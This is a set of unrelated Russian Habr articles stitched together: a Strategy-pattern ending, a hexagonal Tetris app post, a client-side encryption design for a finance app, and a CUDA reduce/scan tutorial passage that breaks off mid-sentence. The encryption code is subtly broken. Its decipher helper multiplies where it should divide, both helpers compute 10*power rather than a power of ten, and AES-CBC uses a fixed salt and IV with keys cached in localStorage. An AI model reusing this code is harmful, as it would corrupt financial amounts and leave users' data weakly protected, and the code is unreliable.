Библиотека Passport.js сама по себе содержит только пару простых механизмов аутентификации. В ней нет ничего, кроме них и *Контекста*. Эта архитектура позволяет сторонним программистам легко реализовывать свои собственные механизмы аутентификации, не загромождая проект.
Мораль
======
Паттерн Стратегия предоставляет способ увеличить модульность и проверяемость вашего кода. Но это не значит, что его нужно использовать повсеместно по поводу и без. Так же полезно использовать примеси для добавления функционала в объекты во время выполнения. А иногда достаточно простого полиморфизма в стиле старой доброй утиной типизации.
Так или иначе, использование *СТРАТЕГИИ*, в первую очередь, позволяет масштабировать код, избегая больших накладных расходов на архитектуру. Это видно на примере Passport.js, в котором, использование этого паттерна, способствуют безболезненному добавлению новых стратегий от других программистов. | https://habr.com/ru/post/191480/ | null | ru | null |
# Tetris запрещено упоминать в App Store

В нашей ядерной лаборатории существует несколько методик для моделирования физических явлений на регулярной сетке. Большинство сеток — прямоугольные, то есть у каждой ячейки есть строго один сосед справа, один — слева, один — сверху, один — снизу. Четыре соседа. Удобно, рационально, ячейки не жесткие, в отличии от треугольных.
Но есть одна методика, основанная не на четырехугольной регулярной сетке — но шестиугольной. Апологеты подхода утверждают, что природа — от пауков до пчел — использует только такое разбиение.
Я решил взять несколько популярных игр, основанных на четырехугольных сетках (*Lines, Tetris, Dots, Panda, Candy Crash Saga*) и переписать их на натуральную шестиугольную сетку.
*Тетрис*, названный *Hetris* (от *Hexagonal tetris*), получился довольно забавным и я решился выложить его в *AppStore*.
Дабы избежать обвинений в саморекламе, я прикрутил к приложению *Push Notification*, и описываю особенности своей реализации в данной статье.
А вы знаете, что слово *Tetris* запрещено упоминать всуе?
#### Push Notification
Работа по внедрению *Push Notification* делится на четыре части.
* Получение сертификатов
* Код на клиентской стороне
* Код на серверной стороне
* Организация таблиц и загрузка сертификатов на сервер
Этот процесс описан [на Хабрахабре](http://habrahabr.ru/company/ruswizards/blog/156811/). С тех пор ничего не изменилось, только вид уведомлений стал более модным и красивым.
Единственное, что упущено в статье — это удаление красных *баджей* на иконке при активации Вашего приложения. С удовольствием восполняю этот пробел.
В файл AppDelegate.m надо включить 1 строку
```
- (void)applicationDidBecomeActive:(UIApplication *)application
{
[[UIApplication sharedApplication] setApplicationIconBadgeNumber: 0];
}
```
#### Смешное от Review Team
Процесс проверки приложения в *AppStore* получился смешным.
Вместо одобрения я получил ответ
> Your app Hetris has been reviewed, but we are unable to post this version
Я был обвинен в нарушении трех пунктов *УК APPLE* и приговорен к расстрелу.
Немедленно послал вопрос: — Какого черта?
И тут же получил ответ
> Вы использовали матерное слово Tetris в описании игры. Мы сами удалили это слово и продолжили проверять Ваше приложение. Расстрел отменяется
В самом деле — описание приложения состояло из двух предложений.
Предложение
> It's like a Tetris on the hexagonal grid
было выброшено.
Замечу, что в ключевых словах *Tetris* не упоминался.
Через 1 час [бесплатное приложение Hetris](https://itunes.apple.com/us/app/hetris/id767391926?ls=1&mt=8) было одобрено.
#### Интеллект от iOS

Разумеется, я написал *бота*, который играет вместо тебя в *hetris*.
Для выбора хода я минимизировал функционал из четырех слагаемых с разными весами
* число съеденых линий
* число образованных *дырок*
* высота *стакана*
* *градиент* по столбцам
При глубине хода H=1 *бот* набирает от 500 до 2000 очков. При глубине хода H=2 он играет практически бесконечно. С глубиной H=3 процессор от Apple не справляется. Живой игрок пока не в состоянии набрать более 6000 очков. И это при задержке скорости в 0.2 секунды на самом сложном 9-ом уровне.
Таким образом, как и в шахматах, машина победила человека. Увы нам… | https://habr.com/ru/post/205648/ | null | ru | null |
# Построение архитектуры при интеграции алгоритмов шифрования в приложении для финансового учета
Привет! Меня зовут Алексей, я — разработчик. Здесь я расскажу о недавнем кейсе, в рамках которого мы реализовали нетипичное решение для обеспечения безопасной обработки данных. А также, сколько времени ушло на выбор оптимального архитектурного решения, и почему мы остановились на сложном в реализации методе шифрования.
[Утечка данных 150 тыс. клиентов Совкомбанка](https://www.rbc.ru/finances/24/09/2021/614db7e99a7947bd14dc2eb9), [слив исходного кода Госуслуг](https://cybersec.org/hack/vzlom-gosusulug-hotya-kakoj-tam-vzlom-vernee-skazat-sliv.html), [потеря данных более 8 млн. пользователей сервисов доставки еды](https://www.forbes.ru/tekhnologii/465853-v-seti-poavilas-karta-s-uteksimi-dannymi-gibdd-andeks-edy-i-sdek) — мне продолжать? Кажется, всё это — достаточно веские причины, чтобы задуматься о безопасности. Говоря о приложениях для финансового учета, вопрос сохранности данных стоит ребром.
Немного о самом приложении — это система учета финансов для малого и среднего бизнеса. Она позволяет управлять продажами, расходами, планировать будущие платежи и анализировать с помощью дашбордов финансовое состояние компании.
Перед моей командой стояла задача сделать доступ к данным безопасным, максимально защитить и минимизировать потери при утечке информации. При проектировании приложения был сделан большой упор на безопасность данных.
Внешнее воздействие — проблема безопасности, которой занимается не только бэкенд, но и фронтенд. Утечка может произойти на разных уровнях: передача данных, бэкенд, фронтенд, база. Базовое решение со стороны фронта — аутентификация, введение двухфакторной защиты и дополнительные усложнения. Как вы поняли из начала статьи, на нем мы не остановились.
Сразу скажу, что это решение подходит не только для финансового сектора. Где применять его — решать вам.
### Как могут воздействовать на данные пользователя извне?
Наша задача сделать так, чтобы гипотетическая утечка данных никак не воздействовала на пользователя — не принесла ему убытков и не подвергла опасности. Для этого нам надо понимать, как на систему могут воздействовать. Здесь перечислю только основные уязвимости:
* *Межсайтовый скриптинг, XSS;*
* *Межсетевая подделка запроса, CSRF*;
* *Bruteforce attack*.
Уязвимости эволюционируют — слишком много вещей, от которых мы хотим защититься. Каждый год OWASP [публикует](https://owasp.org/www-project-top-ten/) топ-10 уязвимостей, поэтому советую актуализировать информацию и знать, что или как может воздействовать на систему.
От всего спрятаться нельзя, но мы можем попытаться свести к нулю последствия.
Считается, что данные безопасны тогда, когда затраты злоумышленника на их получение не оправдывают потенциального заработка. Поэтому наша цель — не защитить данные от утечки на 100%, а максимально усложнить доступ к ним.
### Как обеспечить безопасность данных пользователя?
И тут мы подходим к шифрованию, чтобы даже при возможной утечке базы, данные пользователя остались в безопасности, так как они зашифрованы.
Есть два типа шифрования: симметричное и асимметричное. В симметричном у нас общий ключ для шифрования и расшифрования, а в асимметричном — разные, то есть публичный и приватный.
Визуализация симметричного и асимметричного шифрования#### I вариант. Храним данные в базе в зашифрованном виде
Мы закрываем данные на уровне базы. Если произойдет кража базы, к данным без ключей шифрования доступ не получить.
Если данные нужны пользователю, мы подготавливаем (расшифровываем) их на сервере и в готовом виде передаем для отображения пользователю. Все необходимые для финансового учета расчеты и анализы производятся на сервере.
Таким образом мы используем server-side шифрование, то есть зашифровываем и расшифровываем данные каждый раз с помощью ключа, который хранится на сервере.
### Не подходит.
Проблему утечки не решает. В отдельных узлах нашего контура данные открыты. Кроме того, если у пользователя крадут сессию, то у него могут украсть ключи шифрования. Кража ключей шифрования = кража данных. Получается, что мы защитились от утечки целой базы, а от воздействия злоумышленника на конкретного пользователя — нет.
#### II вариант. Храним данные в базе в зашифрованном виде и закрываем доступ на уровне сервера
Еще больше закрываем доступ к данным. Теперь мы не агрегируем их на бэкенде, а делаем все на фронте. Мы хотим закрыть контур на фронте, то есть утечки сервера не так страшны.
Спрячемся за спины крутых безопасников. Закроем систему настолько, насколько можем, прикрутим кучу анализаторов и будем стараться душить любую проблему в зародыше. Инициализируем ключи шифрования на стороне фронта, данные закрываем. Ключ мы также зашифровываем.
Получается, что мы используем client-side шифрование, то есть, предотвращаем утечку данных на закрытом контуре.
Хорошая новость — хакер теперь задохнётся в нашей системе. Плохая — пользователь задохнётся вместе с ним.
Выстраиваем закрытую систему### Не подходит.
Проблему утечки решает. Но мы говорим о приложении для финансового учета: большие данные, вычисления внутри. Отдать все вычисления на сторону фронта в корне неправильно с точки зрения клиент-серверной архитектуры. К тому же, мы увеличим время обработки и загрузки данных пользователю.
Можно попробовать выбрать самый эффективный алгоритм подсчёта, но его всё равно не хватит для вычислений. Кроме того, устройства (телефоны, планшеты и т.д.) обладают разной мощностью.
#### III вариант. Хранение, передача и вычисления в зашифрованном виде
Мы полностью закрываем данные от системы. Доступ к открытым данным есть только у пользователя. Все вычисления происходят на сервере. Мы можем использовать математические методы поверх зашифрованных данных — гомоморфное шифрование.
**Гомоморфное шифрование** — форма асимметричного шифрования, которая позволяет выполнять математические операции над данными в зашифрованном виде. Конкретная реализация этого метода — Paillier cryptosystem.
Гомоморфное шифрование — схема работы### Подходит.
Проблему утечки решает. Потери в скорости вычислений сводятся к минимуму за счет того, что вычисления оставляем на стороне сервера.
### Переходим к конкретной реализации
Архитектура приложения:
* React/Redux, TypeScript;
* Взаимодействие с шифрованием через *RxJS;*
* Шифрование — асимметричное для строк и гомоморфное для чисел.
Процесс обработки и передачи данных в приложении:
1. *Создадим приватную область.* Приватной областью будем считать личный кабинет организации, для доступа к которому необходимы авторизация и ключи шифрования.
Скриншот из системы — предупреждение пользователя, что он является единственным администратором, имеющим ключ шифрования
```
import { generateRandomKeysSync } from 'paillier-bigint';
import { pkcs5, pki, md, util, cipher } from 'node-forge';
```
```
const {
publicKey: publicKeyPailler,
privateKey: privateKeyPailler,
} = generateRandomKeysSync(PAILLER_SIZE_BYTES);
const {
privateKey: privateKeyStr,
publicKey: publicKeyStr,
} = pki.rsa.generateKeyPair(RSA_SIZE_BYTES);
```
Для работы нужны два ключа — один для гомоморфного, другой для асимметричного шифрования RSA. При инициализации этой области пользователь вводит пароль, который является паролем суперюзера.
Для хранения на сервере RSA private key и Pailler private key объединятся в общий зашифрованный ключ и зашифруются паролем пользователя/организации.
Создание общего зашифрованного ключа — 1
```
/**
* объединяем приватные части ключей
*/
const privateKeyParts = [privateKeyStrPem, privateKeyInt].join(
CRYPTO_KEY_DELIMITER,
);
/**
* шифруем объединные приватные ключи паролем
*/
const cryptoKey = this.encryptCryptoKey(privateKeyParts, password);
/**
* данные для сохранения на сервер:
* зашифрованные приватные части ключей шифрования и открытые публичные
*/
const cipherData: CipherKeys = {
cryptoKey,
publicKeyInt,
publicKeyStr: publicKeyStrPem,
};
```
Создание общего зашифрованного ключа — 2
```
import { generateRandomKeysSync } from 'paillier-bigint';
import { pkcs5, pki, md, util, cipher } from 'node-forge';
```
```
/**
* @description шифрование cryptoKey, используя AES
* @param cryptoKey объединенные разделителем приватные ключи для RSA и HE
* @param password - пароль, которым шифруется cryptoKey
*/
private encryptCryptoKey(cryptoKey: string, password: string): string {
const salt = util.decode64(AES_SALT);
const iv = util.decode64(AES_INITIALIZATION_VECTOR);
const aesCipherKey = pkcs5.pbkdf2(password, salt, AES_ITERATIONS, 16);
const aesCipher = cipher.createCipher('AES-CBC', aesCipherKey);
aesCipher.start({ iv });
aesCipher.update(util.createBuffer(cryptoKey, 'utf8'));
aesCipher.finish();
const encryptedCryptoKey = util.encode64(aesCipher.output.getBytes());
return encryptedCryptoKey;
}
```
Симметричное шифрование последовательно собирает данные. Изначально мы получаем суммированный криптоключ, зашифровываем его с помощью симметричного алгоритма шифрования. Нам нужен хэш от пароля, который существует. Хэш мы получим с помощью Password Based Key Derivation Function – это более сложно реализуемое хэширование, чтобы хэш найти перебором было почти нереально.
Password Based Key Derivation Function — хэширование
```
/**
* AES salt: n bytes - base64 encoded
*/
const salt = util.decode64(AES_SALT);
/**
* AES initialization vector: m bytes - base64 encoded
*/
const iv = util.decode64(AES_INITIALIZATION_VECTOR);
/**
* формируем хэш для шифрования на основе пароля
*/
const aesCipherKey = pkcs5.pbkdf2(password, salt, AES_ITERATIONS, 16);
```
*Шифруем private keys.* После получения хэша мы шифруем приватные части ключей шифрования симметричным шифрованием, чтобы можно было сохранить на сервере. Используем *Cipher Block Chaining:* Мы дробим приватный ключ на пакеты одного размера. Каждый пакет данных зашифровывается с помощью хэш-пароля. Первый байт начинается с вектора инициализации. В дальнейшем каждый блок данных будет связан между собой и проходить некоторую связную математическую операцию, зависящую от предыдущего вычисления.
")Cipher Block Chaining (CBC)
```
const aesCipher = cipher.createCipher('AES-CBC', aesCipherKey);
aesCipher.start({ iv });
aesCipher.update(util.createBuffer(cryptoKey, 'utf8'));
aesCipher.finish();
const encryptedCryptoKey = util.encode64(aesCipher.output.getBytes());
```
Процесс отправки данных2. *Отправка зашифрованных данных.* Пользователь отправляет приватные части публичных ключей в зашифрованном виде и публичные части в открытом. Так как публичные части лишь зашифровывают, то их утрата для безопасности не страшна. Что с ними происходит дальше? Пользователь обладает приватным ключом, который зашит в Execution Context в JS. При отправке каких-либо данных зашифровываем их на стороне клиента, если данные небольшие. Большие данные можем посылать потоком на сервер и зашифровывать на сервере. Так мы почти не будем влиять на main thread и производительность.
Процесс отправки зашифрованных данных
```
const encryptSalesHandler = (saleRequest: ICreateSaleData): ICreateSaleData => {
const total = cipherClient.encryptNumber(saleRequest.total) || 0;
const comment = cipherClient.encryptString(saleRequest.comment || '');
return {
...saleRequest,
total,
comment,
};
};
```
```
public encryptNumber(num: number | string): string | undefined {
const encryptedNumber = this.publicKeyPaillier?.encrypt(
BigInt(Number(num)),
);
if (!encryptedNumber) {
throw Error(NumberEncryptionError);
}
return encryptedNumber.toString();
}
```
Мы постарались максимально изолировать сервис и клиента от утраты данных, а если это все-таки происходит, то данные все равно остаются зашифрованными. Система достаточно сложна для взлома всех слоев безопасности.
### С какими проблемами мы столкнулись при реализации?
1. Проверка уникальных значений. Названия счетов и словарей хранятся зашифрованными. Мы не можем сравнить два зашифрованных значения, потому что будут разные результаты.
Попытка сравнить два разных зашифрованных значенияРешение: для уникальных значений храним hash и сравниваем по хэшам.
```
public encryptString(str: string, params?: { withHash?: boolean }): string {
if (!this.publicKeyRSA) {
throw Error(EmptyPublicRSAError);
}
const encryptedStr = this.publicKeyRSA.encrypt(
util.encodeUtf8(str),
'RSA-OAEP',
{
md: md.sha1.create(),
mgf1: {
md: md.sha1.create(),
},
},
);
const encodedStr = util.encode64(encryptedStr);
if (params && params.withHash) {
const hashString = this.hashString(str);
return `${encodedStr}${CRYPTO_HASH_STRING_DELIMITER}${hashString}`;
}
return encodedStr;
}
```
2. Шифрование апеллирует целыми числами. В нашей реализации гомоморфного шифрования значений используется BigInt, который принимает только целочисленные значения.
Система показывает ошибку, если будет введена дробьРешение: дробные доли приводятся к целым — определяется разряд, до которого происходит округление. Например, учет идет до второго числа после запятой. Чтобы сохранить возможность оперирования дробными частями, мы перед шифрованием умножаем все числа на 10 в степени n. Степень 10 равна max разряду дробного числа. После дешифровки делим на это же число.
```
export const prepareNumberToCipher = (value: number, power: number) => {
return value * (10 * power);
};
export const prepareNumberToDecipher = (value: number, power: number) => {
return value * (10 * power);
};
```
### Что учитывали при работе с шифрованием?
***1.Как агрегировать и получать большие объемы данных?*** Алгоритм гомоморфного шифрования позволяет эти данные агрегировать. Получаем массив данных, который можем просуммировать. Эта сумма для нас будет того вида, которого мы хотим. Однако если нам необходимо получить большой объем данных, то клиент будет испытывать проблемы с быстрой расшифровкой. Пользователь почувствует разницу.
Чтобы не блокировался основной поток процессами шифрования, мы подняли [Web Worker](https://developer.mozilla.org/ru/docs/Web/API/Web_Workers_API/Using_web_workers) — мультитрединг на уровне JS. Расшифрование происходит в отдельном потоке. Оно не влияет на другие данные и взаимодействие между ними.
***2.1.*** ***Как предоставить пользователю удобный доступ к зашифрованным данным?*** При обновлении страницы пользователю придётся каждый раз вводить пароль.
1. Необходимо хранить ключи между сессиями. Хранить в открытом виде их не можем, поэтому создадим временный пароль на сервере, который отдаем на клиент и используем как пароль, которым шифруем ключи. Клиент будет кэшировать уже зашифрованные ключи. При обновлениях сессии регулярно обновляем временный пароль и перешифровываем ключ.
2. Проблемы безопасности кэширования.
* Стандарт для хранения чувствительных данных — cookies, но в нашей концепции они будут нарушать политику безопасности, т.к. сервер будет обладать временным паролем и приватным ключом, зашифрованным этим паролем – очевидная дыра в безопасности;
* local storage – уязвимость к XSS.
Т.к. концептуально мы не можем полностью защититься, мы будем хранить всё в Local Storage. Для каждой сессии мы делаем связку из accessToken, refreshToken, temporary password. Когда пользователь будет обновлять сессию, мы сможем определить предыдущий временный пароль, расшифровать приватные ключи из кэша и зашифровать их с помощью нового временного пароля.
Чтобы каждый раз не входить в организацию с началом новой сессии, приватные ключи шифрования сохраняются в закрытом виде в кэше. При обновлении сессии достаем получаем доступ к приватным ключам из кэша без необходимости ввода пароля организации. .
***2.2. Что делать, когда ключ утрачен?*** При создании организациимы назначаем суперюзера. Он может управлять пользователями — добавлять, удалять, выдавать пароли. При необходимости, суперюзер может перешифровать данные, обновить ключ для пользователя.
***3. Как загрузить на сервер большой объем данных?*** Например, пользователь хочет загрузить большой excel-файл, где находилась его «база данных», в нашу систему, где эта информация будет в безопасности. Сервер обладает публичными ключами, можно зашифровать большой объем данных на серверной стороне.
Итоги
-----
Вернёмся к изначальной цели: обеспечить максимально безопасное хранение данных в приложении для финансового учёта для малого и среднего бизнеса.
Концептуально полностью защитить данные от утечки нельзя, потому что уязвимостей слишком много, и они непрерывно эволюционируют. Так, наша задача трансформировалась из того, чтобы уберечь данные от утечки на 100% в то, чтобы сделать гипотетическую утечку безвредной для пользователя. Так, если данные украдут, то они будут надёжно зашифрованы.
Мы постарались максимально изолировать слой сервера и клиента от утраты данных. А если данные всё-таки утрачены, то они напрямую недоступны. Мы можем считать, что система достаточно сложна для того, чтобы пройти все слои безопасности. Так, хакеру сложно и затратно реализовать взлом этой системы.
Если мы используем концепции гомоморфного шифрования, то достаточно сложно найти удобную и поддерживаемую реализацию и использовать её. Придётся искать самостоятельно решение, исследовать сам алгоритм и следить за поддержкой самим. При расшифровке данных производительность немного снизилась. Мы попробовали вытащить данные в Web Worker, но скорость расшифровки данных большого объёма значительно не ускоряется.
Теперь данные пользователя в безопасностиДля создания подобной схемы шифрования мы использовали следующие алгоритмы:
* [RSA](https://ru.wikipedia.org/wiki/RSA) — криптографический алгоритм с открытым ключом, основывающийся на вычислительной сложности задачи факторизации больших целых чисел;
* [AES](https://ru.wikipedia.org/wiki/AES_(%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82_%D1%88%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)) — это симметричный алгоритм блочного шифрования, который оперирует блоками по 128 бит;
* [Paillier cryposystem](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%9F%D1%8D%D0%B9%D0%B5) — аддитивная гомоморфная криптосистема, то есть зная только открытый ключ и шифротексты, соответствующие открытым текстам m1 и m2, мы можем вычислить шифротекст открытого текста m1+m2 .
Для организации архитектуры — RxJS, Web Worker. | https://habr.com/ru/post/680660/ | null | ru | null |
# Параллельное программирование с CUDA. Часть 3: Фундаментальные алгоритмы GPU: свертка (reduce), сканирование (scan) и гистограмма (histogram)
#### Содержание
[Часть 1: Введение.](http://habrahabr.ru/company/epam_systems/blog/245503/)
[Часть 2: Аппаратное обеспечение GPU и шаблоны параллельной коммуникации.](http://habrahabr.ru/company/epam_systems/blog/245523/)
**Часть 3: Фундаментальные алгоритмы GPU: свертка (reduce), сканирование (scan) и гистограмма (histogram).**
Часть 4: Фундаментальные алгоритмы GPU: уплотнение (compact), сегментированное сканирование (segmented scan), сортировка. Практическое применение некоторых алгоритмов.
Часть 5: Оптимизация GPU программ.
Часть 6: Примеры параллелизации последовательных алгоритмов.
Часть 7: Дополнительные темы параллельного программирования, динамический параллелизм.
**Disclaimer**Эта часть в основном теоретическая, и скорее всего не понадобится вам на практике — все эти алгоритмы уже давно реализованы в множестве библиотек.
#### Количество шагов (steps) vs количество операций (work)
Многие читатели хабра наверняка знакомы с нотацией [большого О](https://ru.wikipedia.org/wiki/«O»_большое_и_«o»_малое), используемой для оценки времени работы алгоритмов. Например, говорят что время работы алгоритма [сортировки слиянием](https://ru.wikipedia.org/wiki/Сортировка_слиянием) может быть оценено как *O(n\*log(n))*. На самом деле, это не совсем корректно: правильней было бы сказать, что время работы этого алгоритма при использовании **одного** процессора или **общее количество операций** может быть оценено как *O(n\*log(n))*. Для пояснения рассмотрим дерево выполнения алгоритма:

Итак, мы начинаем с несортированного массива из *n* элементов. Далее, делается 2 рекурсивных вызова для сортировки левой и правой половины массива, после чего выполняется слияние отсортированных половин, которое выполняется за *O(n)* операций. Рекурсивные вызовы будут выполняться пока размер сортируемой части не станет равен 1 — массив из одного элемента всегда отсортирован. Значит, высота дерева — *O(log(n))* и на каждом его уровне выполняется *O(n)* операций (на 2-м уровне — 2 слияния по *O(n/2)*, на 3-м — 4 слияния по *O(n/4)* и т.д.). Итого — *O(n\*log(n))* операций. Если у нас есть только один процессор (под процессором понимается некоторый абстрактный обработчик, а не CPU) — то это также и оценка времени выполнения алгоритма. Однако, предположим что мы каким-то образом смогли бы выполнять слияние **параллельно несколькими обработчиками** — в лучшем случае, мы бы разделили *O(n)* операций на каждом уровне так, чтобы каждый обработчик выполнял константное количество операций — тогда каждый уровень будет выполняться за *O(1)* времени, а оценка времени выполнения всего алгоритма станет равна *O(log(n))*!
Говоря простым языком, количество шагов будет равно высоте дерева выполнения алгоритма (при условии, что операции одного уровня могут выполняться независимо друг от друга — поэтому в стандартном виде количество шагов алгоритма сортировки слиянием не равно *O(log(n))* — операции одного уровня не независимы), ну а количество операций — количеству операций:) Таким образом, при программировании на GPU имеет смысл использовать алгоритмы с меньшим количеством шагов, иногда даже за счет увеличения общего количества операций.
Далее рассмотрим разные реализации 3 фундаментальных алгоритмов параллельного программирования и проанализируем их с точки зрения количества шагов и операций.
#### Свертка (reduce)
Операция свертки выполняется над некоторым массивом элементов и определяется оператором свертки. Оператор свертки должен быть **бинарным** и **ассоциативным** — то-есть принимать на вход 2 элемента и удовлетворять равенству *a**\***(b**\***c)=(a**\***b)**\***c*, где ***\**** — обозначение оператора (не путать со свойством коммутативности *a**\***b=b**\***a*). Операция свертки над массивом из элементов *a1,...,an* определяется как *(...((a1**\***a2)**\***a3)...\*an)*. Дерево выполнения последовательного алгоритма для реализации операции свертки имеет следующий вид:
Очевидно, что для данного алгоритма количество операций равно количеству шагов и равно *n-1=O(n)*.
Для «параллелизации» алгоритма достаточно учесть свойство ассоциативности оператора свертки, и переставить скобки местами: *(...((a1**\***a2)**\***a3)...\*an)=(a1**\***a2)**\***(a3**\***a4)**\***...**\***(an-1**\***an)*. То-есть, мы можем параллельно посчитать значения *(a1**\***a2)*, *(a3**\***a4)* и так далее, после чего произвести операцию свертки на результирующих значениях. Дерево выполнения такого алгоритма:
Количество шагов теперь равно *O(log(n))*, количество операций — *O(n)*, что не может не радовать — с помощью простой перестановки скобок мы получили алгоритм со значительно меньшим количеством шагов при этом количество операций осталось прежним!
#### Сканирование (scan)
Операция сканирования тоже выполняется над массивом элементов, но определяется оператором сканирования **и единичным элементом (identity element)**. Оператор сканирования должен удовлетворять тем же требованиям, что и оператор свертки; единичный элемент же должен обладать свойством *I**\***a=a*, где *I* — единичный элемент, ***\**** — оператор сканирования и *a* — любой другой элемент. Например, для оператора сложения единичным элементом будет 0, для оператора умножения — 1. Результатом применения операции сканирования к массиву элементов *a1,...,an* будет массив такой же размерности *n*. Различают два вида операции сканирования:
1. Включающее сканирование — результат рассчитывается как: *[reduce([a1]), reduce([a1,a2]), ..., reduce([a1,...,an])]* — на месте *i*-го входного элемента в выходном массиве будет стоять результат применения операции свертки всех предыдущих элементов **включая сам *i*-ый элемент**.
2. Исключающее сканирование — результат рассчитывается как: *[I, reduce([a1]), ..., reduce([a1,...,an-1])]* — на месте *i*-го входного элемента в выходном массиве будет стоять результат применения операции свертки всех предыдущих элементов **исключая сам *i*-ый элемент** — по-этому первым элементом выходного массива будет единичный элемент.
Операция сканирования не настолько полезна сама по себе, однако она является одним из этапов многих параллельных алгоритмов. Если у вас под руками есть реализация только включающего сканирования а вам нужно исключающее — просто передайте массив *[I, a1, ..., an-1]* вместо массива *[a1, ..., an]*; если наоборот — передайте массив *[a1, ..., an, I]* и выкиньте из результирующего массива первый элемент. Таким образом, оба вида сканирования взаимозаменяемы. Дерево выполнения последовательной реализации операции сканирования будет выглядеть так же, как и дерево выполнения операции свертки — просто перед каждой вершиной дерева мы будем записывать текущий результат свертки (*a1* перед первым вычислением для включающего сканирования и *I* для исключающего) в соответствующую позицию выходного массива.
Следовательно, количество шагов и операций такого алгоритма будут равны *n-1=O(n)*.
Наиболее простой способ уменьшить количество шагов алгоритма довольно прямолинейный — так как операция сканирования по сути определяется через операцию свертки, что нам мешает просто *n* раз запустить параллельный вариант операции свертки? Количество шагов в таком случае действительно снизится — так как все свертки могут быть рассчитаны независимо, то общее количество шагов определяется сверткой с наибольшим количеством шагов — а именно самой последней, которая будет рассчитана на всем входном массиве. Итого — *O(log(n))* шагов. Однако, количество операций такого алгоритма удручает — первая свертка потребует 0 операций (не учитывая операций с памятью), вторая — 1, ..., последняя — *n-1* операций, итого — *1+2+...+n-1=(n-1)\*(n)/2=O(n2)*.
Рассмотрим 2 более эффективных с точки зрения количества операций алгоритма выполнения операции сканирования. Авторы первого алгоритма — Daniel Hillis и Guy Steele, алгоритм назван в их честь — Hills & Steele scan. Алгоритм очень простой, и может быть записан в 6 строчках питонопсевдокода:
```
def hillie_steele_scan(io_arr):
N = len(io_arr)
for step in range(int(log(N, 2))+1):
dist = 2**step
for i in range(N-1, dist-1, -1):
io_arr[i] = io_arr[i] + io_arr[i-dist]
```
Или словами: начиная с шага 0 и заканчивая шагом log2(N) (откидывая дробную часть), на каждом шаге *step* каждый элемент под индексом *i* обновляет свое значение как *a[i]=a[i]+a[i-2step]* (естественно, если *2step <= i*). Если в уме проследить выполнение этого алгоритма для какого-то массива становится понятно, почему он корректен: после шага 0 каждый элемент будет содержать сумму себя и одного соседнего элемента слева; после шага 1 — сумму себя и 3 соседних элементов слева… на шаге *n* — сумму себя и *2n+1-1* элементов слева — очевидно, что если количество шагов равно целой части log2(N), то после последнего шага мы получим массив, соответствующий выполнению операции **включающего** сканирования. Из описания алгоритма очевидно, что количество шагов равно *log2(N)+1=O(log(n))*. Количество операций равно *(N-1)+(N-2)+(N-4)...+(N-2log2(N))=O(N\*log(N))*. Дерево выполнения алгоритма на примере массива из 8 элементов и оператора суммы выглядит так:

Автор второго алгоритма — Guy Blelloch, алгоритм называется (кто бы подумал) — Blelloch scan. Данный алгоритм реализует **исключающее** сканирование и сложнее предыдущего, однако требует меньшего количества операций. Основная идея алгоритма в том, что если внимательно посмотреть на реализацию параллельного алгоритма свертки, то можно заметить, что по ходу вычисления конечного значения мы также рассчитываем много полезных промежуточных значений, например после 1-го шага — значения *a1**\***a2,a3**\***a4,...,an-1\*an*, после 2-го шага — значения *a1**\***a2**\***a3**\***a4,a5**\***a6**\***a7**\***a8...* и так далее. И если эти значения не выкидывать, то мы можем очень быстро рассчитать, например, свертку первых шести элементов — достаточно взять уже рассчитанные значения свертки первых 4 элементов и элементов *a5,*a6 и «свернуть» их. Поэтому алгоритм состоит из 2-х фаз — собственно, фаза свертки, и вторая фаза, называемая down-sweep (что-то вроде «развертка вниз»). Графически, первая фаза выглядит следующим образом (на примере все тех же массива из 8 элементов и оператора суммы):
То-есть практически обычный алгоритм свертки, только промежуточные свертки, посчитанные над элементами *ai,ai+1,...,ai+k* заменяют элемент *ai+k* в массиве.
Вторая фаза является практически зеркальным отображением первой, но использоваться будет «специальный» оператор, который возвращает 2 значения, и в начале фазы последнее значение массива заменяется на единичный элемент (0 для оператора сложения):

Этот «специальный» оператор принимает 2 значения — левое и правое, при этом в качестве левого выходного значения он просто возвращает правое входное, а в качестве правого выходного — результат применения оператора сканирования к левому и правому входным значениям. Все эти манипуляции нужны для того, чтобы в итоге корректно свернуть посчитанные промежуточные свертки и получить желаемый результат — исключающее сканирование входного массива. Как отлично видно из этой иллюстрации работы алгоритма, общее количество операций равно *N-1+N-1+N-1=O(N)*, а количество шагов равно *2\*log2(N)=O(log(N))*. Как обычно, за все хорошее (улучшенную асимптотику в данном случае) приходится платить — алгоритм не только более сложный в псевдокоде, но его также сложнее эффективно реализовать на GPU — на первых шагах алгоритма мы имеем довольно много работы, которую можно выполнять параллельно; при приближении к концу первой фазы и в начале второй фазы на каждом шаге будет выполняться совсем мало работы; и в конце второй фазы 